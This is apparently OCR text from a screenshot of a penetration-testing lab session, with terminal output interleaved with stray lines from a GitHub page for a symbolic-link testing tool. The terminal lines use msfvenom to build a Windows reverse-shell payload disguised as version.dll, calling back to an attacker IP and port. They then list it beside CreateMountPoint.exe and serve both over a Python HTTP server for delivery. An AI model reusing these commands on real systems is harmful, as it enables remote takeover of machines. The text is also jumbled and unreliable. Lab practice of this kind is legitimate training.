 zerox30@zeroX30: ~/PG/Windo
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Fish/payload]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.215 LPORT=4343 -f dll > version.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
This repository was archived by the owner o
Final size of dll file: 9216 bytes
googleprojectzero / symboliclink-testing-tools Public archive
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Fish/payload]
└─$ ls
Code Pull requests Actions Projects Security Insights
CreateMountPoint.exe version.dll
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Fish/payload]
└─$ python3 -m http.server 80
v1.0
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
v1.0 Latest
tyranid released this Mar 24, 2017 v1.0